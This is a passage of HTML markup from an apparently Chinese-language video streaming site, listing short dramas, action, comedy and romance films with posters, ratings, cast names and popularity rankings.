								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114807.html"  title="玄幻从攻略同门师姐开始无敌" data-original="/upload/vod/20260118-1/e6b078c22f8a5ab4173ad8fd7369a37e.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span>
		<span class="pic-text text-right">全集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114807.html"  title="玄幻从攻略同门师姐开始无敌">玄幻从攻略同门师姐开始无敌</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：李家豪&amp;amp;吴妮妮</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114806.html"  title="反派：我有系统专治主角不服" data-original="/upload/vod/20260118-1/ef0a858667b9085c7aeea7d406f90ed4.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
		<span class="pic-text text-right">全集</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114806.html"  title="反派：我有系统专治主角不服">反派：我有系统专治主角不服</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：郭岩松&amp;amp;杨子愉</p>
	</div>
</div>
				</li>
							</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/114811.html"  title="反派小弟太逆天男主慌了">
						<span class="badge badge-first">1</span>
						反派小弟太逆天男主慌					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/114810.html"  title="头号坏蛋">
						<span class="badge badge-second">2</span>
						头号坏蛋					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/114809.html"  title="婚礼前初恋穿越回来了">
						<span class="badge badge-third">3</span>
						婚礼前初恋穿越回来了					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/114808.html"  title="朕坐龙椅谁敢说不">
						<span class="badge">4</span>
						朕坐龙椅谁敢说不					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/114807.html"  title="玄幻从攻略同门师姐开始无敌">
						<span class="badge">5</span>
						玄幻从攻略同门师姐开					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/114806.html"  title="反派：我有系统专治主角不服">
						<span class="badge">6</span>
						反派：我有系统专治主					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/114805.html"  title="咬君心">
						<span class="badge">7</span>
						咬君心					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/114804.html"  title="妹妹背着洋娃娃">
						<span class="badge">8</span>
						妹妹背着洋娃娃					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/114803.html"  title="婚礼上的一句话">
						<span class="badge">9</span>
						婚礼上的一句话					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/114802.html"  title="婚礼惊变：我靠系统端了犯罪窝">
						<span class="badge">10</span>
						婚礼惊变：我靠系统端					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/114801.html"  title="废物女婿竟是仙王">
						<span class="badge">11</span>
						废物女婿竟是仙王					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/114800.html"  title="当女主听见全世界的秘密">
						<span class="badge">12</span>
						当女主听见全世界的秘					</a>
				</li>
							</ul>
		</div>
	</div>
</div>
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						动作片					</h3>
					<a class="more text-muted" href="https://www.merzouga-experience.com/news/7.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/73574.html"  title="彩戏师之云机现世" data-original="/upload/vod/20251111-8/154163b17bd5839a9f43bcd7a19d36cf.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">6.0分</span>
		<span class="pic-text text-right">HD</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/73574.html"  title="彩戏师之云机现世">彩戏师之云机现世</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：姜萌轩,索笑坤,范津玮,何翔,梁辉,完颜和卓</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114712.html"  title="危险游戏" data-original="/upload/vod/20260118-1/f0e3be66e7c9107c8365c7874c399d9a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span>
		<span class="pic-text text-right">正片</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114712.html"  title="危险游戏">危险游戏</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：米歇尔·菲佛,考特尼·万斯,乔治·杜兹达扎</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/43214.html"  title="盟约" data-original="/upload/vod/20251105-44/e0a4b29af39311bc6313db6a99a7cea9.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span>
		<span class="pic-text text-right">HD</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/43214.html"  title="盟约">盟约</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：杰克·吉伦哈尔,达尔·萨利姆,肖恩·萨加尔,杰森·王,里斯·耶茨,克里斯蒂安·奥乔亚·拉维尼亚,鲍比·斯科菲尔德,艾米丽·比查姆,约翰尼·李·米勒,亚历山大·路德韦格,礼萨·迪亚科,詹姆斯·尼尔森-乔伊斯,法里巴·谢汗,加里·安东尼·斯坦内特,萨布尔·萨哈克,安东尼·斯塔尔,阿巴斯·希拉夫坎,哈迪·坎詹普尔,阿什·戈尔德,西纳·帕瓦内赫,巴布拉克·阿克巴里,贾维德·哈金,肖伊布·洛丁,哈维尔·拉莫斯,马塞尔·扎德,达蒙·佐尔法加里,斯温·特梅尔,法希姆·法兹利</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/74251.html"  title="大明奇将之荆楚剑义" data-original="/upload/vod/20251111-9/e51444956eb629843c7f9d495c594b0c.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span>
		<span class="pic-text text-right">HD</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/74251.html"  title="大明奇将之荆楚剑义">大明奇将之荆楚剑义</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：韩栋卢星宇李明轩</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/48987.html"  title="莫哈维钻石" data-original="/upload/vod/20251105-49/5308b01cd975ae7a3982aa646aa4f63d.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
		<span class="pic-text text-right">HD</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/48987.html"  title="莫哈维钻石">莫哈维钻石</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：温斯顿·凯奇,威廉·麦克纳马拉,奎顿·杰克逊</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114707.html"  title="松江教父" data-original="/upload/vod/20260118-1/c0a01a8d1a4d63fdbf1afaf25c8c2383.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
		<span class="pic-text text-right">正片</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114707.html"  title="松江教父">松江教父</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：侯东,张圣岳,韩乐瑶,甄子琦,韩聪聪,周思伶,毛凡,温海波,杜旭东,沈保平,孙蛟龙</p>
	</div>
</div>
				</li>
							</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/108079.html"  title="大漠双雄">
						<span class="badge badge-first">1</span>
						大漠双雄					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/107784.html"  title="生死战书/生与死">
						<span class="badge badge-second">2</span>
						生死战书/生与死					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/104674.html"  title="六扇门之苍生客栈">
						<span class="badge badge-third">3</span>
						六扇门之苍生客栈					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/95745.html"  title="萧十一郎1978国语">
						<span class="badge">4</span>
						萧十一郎1978国语					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/67446.html"  title="猛龙怪客4：镇压">
						<span class="badge">5</span>
						猛龙怪客4：镇压					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/49720.html"  title="极度空间">
						<span class="badge">6</span>
						极度空间					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/49534.html"  title="渗透行动">
						<span class="badge">7</span>
						渗透行动					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/49305.html"  title="疯狂世界">
						<span class="badge">8</span>
						疯狂世界					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/93552.html"  title="秃鹰的巢穴">
						<span class="badge">9</span>
						秃鹰的巢穴					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/64883.html"  title="火弹行动">
						<span class="badge">10</span>
						火弹行动					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/50315.html"  title="天启大爆炸">
						<span class="badge">11</span>
						天启大爆炸					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/49696.html"  title="极速保镖">
						<span class="badge">12</span>
						极速保镖					</a>
				</li>
							</ul>
		</div>
	</div>
</div>
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						喜剧片					</h3>
					<a class="more text-muted" href="https://www.merzouga-experience.com/news/8.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114711.html"  title="我的老师会吃人" data-original="/upload/vod/20260118-1/645e3000d2b598f41203010820554a63.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
		<span class="pic-text text-right">正片</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114711.html"  title="我的老师会吃人">我的老师会吃人</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：伊尔丝·萨拉斯,José,María,Nieto,Ana,Paula,del,Moral,Santiago,Aray,Anajosé,Aldrete,Echevarria,Ari,Shasho,诺玛·安吉里卡,Sophie,Alexander-Katz,Eugenio,Bartilotti,胡安·卡洛斯·科隆博,Andy,Field,Mizada,Mohamed,Claudia,Álvarez</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114709.html"  title="囧爸喜事" data-original="/upload/vod/20260118-1/5840e6e91447766cfc703b0039311f62.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
		<span class="pic-text text-right">正片</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114709.html"  title="囧爸喜事">囧爸喜事</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：张红爽,范湉湉,贾冰,许绍雄,王庆,马千壹,依灵,徐欢,高磊</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114708.html"  title="人鱼 2023" data-original="/upload/vod/20260118-1/b08f40080a83543f2780d3f13bbad09d.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">2.0分</span>
		<span class="pic-text text-right">正片</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114708.html"  title="人鱼 2023">人鱼 2023</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：何欢,陈昊明,卢鑫,李立群,仁青娜姆</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/58388.html"  title="极地大冒险2" data-original="/upload/vod/20251105-59/c3db75b70e34e718d611b52b553dfefe.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span>
		<span class="pic-text text-right">HD中字</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/58388.html"  title="极地大冒险2">极地大冒险2</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：卡里·希耶塔拉赫蒂,沃科·霍瓦塔,尤哈·韦约宁,埃里克·卡尔森,艾丽娜·克尼赫蒂莱,艾伦·凯伦,卡里·凯托宁,里库·涅米宁,里斯托·卡斯基拉赫蒂,尤卡·拉西拉,亚科·萨里洛马,佩尔蒂·科伊武拉,尤哈娜·瓦伊蒂宁,米卡·阿拉-帕努拉,米克·基维宁</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/84361.html"  title="BJ单身日记2：理性边缘" data-original="/upload/vod/20251114-4/8be445bd83983918e474c8b3d2f44038.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span>
		<span class="pic-text text-right">HD</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/84361.html"  title="BJ单身日记2：理性边缘">BJ单身日记2：理性边缘</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：蕾妮·齐薇格,科林·费尔斯,休·格兰特,吉姆·布劳德本特,杰茜达·芭瑞特</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/113975.html"  title="情圣3" data-original="/upload/vod/20260116-1/627f42162e586d0483ddd4ea8a59a152.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span>
		<span class="pic-text text-right">更新至TC</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/113975.html"  title="情圣3">情圣3</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：肖央,谭卓,乔杉,常远,张小婉,代乐乐,艾伦,王成思,范湉湉,李思博,刘大锁,冯满,小沈阳,王迅,玛瑙</p>
	</div>
</div>
				</li>
							</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/108402.html"  title="绘图师的合约">
						<span class="badge badge-first">1</span>
						绘图师的合约					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/104026.html"  title="美味情歌">
						<span class="badge badge-second">2</span>
						美味情歌					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/92942.html"  title="大骗子克鲁尔的自白">
						<span class="badge badge-third">3</span>
						大骗子克鲁尔的自白					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/74275.html"  title="别对映像研出手！2020">
						<span class="badge">4</span>
						别对映像研出手！20					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/58846.html"  title="暮色大电影">
						<span class="badge">5</span>
						暮色大电影					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/57652.html"  title="沙海狂鲨">
						<span class="badge">6</span>
						沙海狂鲨					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/46872.html"  title="爱情四边形">
						<span class="badge">7</span>
						爱情四边形					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/7581.html"  title="冲锋车粤语">
						<span class="badge">8</span>
						冲锋车粤语					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/7232.html"  title="摩登仙履奇缘国语">
						<span class="badge">9</span>
						摩登仙履奇缘国语					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/106154.html"  title="失婚老豆">
						<span class="badge">10</span>
						失婚老豆					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/104225.html"  title="千王之王2000粤语">
						<span class="badge">11</span>
						千王之王2000粤语					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/84257.html"  title="一吻定情电影版2：大学篇">
						<span class="badge">12</span>
						一吻定情电影版2：大					</a>
				</li>
							</ul>
		</div>
	</div>
</div>
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						爱情片					</h3>
					<a class="more text-muted" href="https://www.merzouga-experience.com/news/9.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/113976.html"  title="楼上的人们" data-original="/upload/vod/20260116-1/1e5554c5b58942e0948eca58e81faa5d.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
		<span class="pic-text text-right">更新至高清</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/113976.html"  title="楼上的人们">楼上的人们</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：河正宇,李荷妮,孔晓振,金东旭</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/114553.html"  title="二十二圈" data-original="/upload/vod/20260117-1/45d586e3cc9cdc925be0d27eb27fd55f.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span>
		<span class="pic-text text-right">HD中字</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/114553.html"  title="二十二圈">二十二圈</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：卢娜·韦德勒,扬尼斯·尼韦纳,劳拉·汤克,Zoë,Baier,Sabrina,Schieder,Ercan,Karacayli,Ercan,Karacayli,Hannah-Chioma,Ekezie,Berke,Cetin,Luis,Pintsch</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/112811.html"  title="后座" data-original="/upload/vod/20260114-1/65d33e4887d005fb65d73abe46e435bf.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
		<span class="pic-text text-right">HD</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/112811.html"  title="后座">后座</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：哈利·米尔林,亚历山大·斯卡斯加德,道格拉斯·霍奇,莱斯利·夏普,安东尼·威尔士,杰克·谢尔斯,Miranda,Bell,比利·金,Rosie,Sheehy,Stevie,Raine,乔治娅·赫利尔,杰克·夏普,Michael,&amp;#039;Mike&amp;#039;,Jones,尼克·菲吉斯,卡夫奇奇·米哈,保罗·塔利斯,Kevin,Bazeley,Christina,Carty,扎米尔·梅斯蒂,Jacob,Carter</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/113938.html"  title="昔归轶事" data-original="/upload/vod/20260116-1/bae9ae6f84ae30ab7887eb9cb2c41437.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">6.0分</span>
		<span class="pic-text text-right">正片</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/113938.html"  title="昔归轶事">昔归轶事</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：徐涛,李昱</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/113794.html"  title="蜜恋合租" data-original="/upload/vod/20260115-1/9b7cfebfb55f416eca9a9beb870dc21f.webp">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span>
		<span class="pic-text text-right">更新至高清</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/113794.html"  title="蜜恋合租">蜜恋合租</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>
	</div>
</div>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="https://www.merzouga-experience.com/shownews/112477.html"  title="我的师兄惹不起 (2020)" data-original="/upload/vod/20260113-1/9e570e850d9ea755cec4efd058b61cbe.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
		<span class="pic-text text-right">正片</span>
	</a>
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="https://www.merzouga-experience.com/shownews/112477.html"  title="我的师兄惹不起 (2020)">我的师兄惹不起 (2020)</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：杨川北,豆梓</p>
	</div>
</div>
				</li>
							</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/70140.html"  title="红苹果">
						<span class="badge badge-first">1</span>
						红苹果					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/3055.html"  title="想飞国语">
						<span class="badge badge-second">2</span>
						想飞国语					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/80355.html"  title="加百列的地狱7">
						<span class="badge badge-third">3</span>
						加百列的地狱7					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/78743.html"  title="仕女图">
						<span class="badge">4</span>
						仕女图					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/45817.html"  title="罗密欧与朱丽叶1936">
						<span class="badge">5</span>
						罗密欧与朱丽叶193					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/73614.html"  title="爱在初春惊变时">
						<span class="badge">6</span>
						爱在初春惊变时					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/45816.html"  title="青春之旅真人版">
						<span class="badge">7</span>
						青春之旅真人版					</a>
				</li>
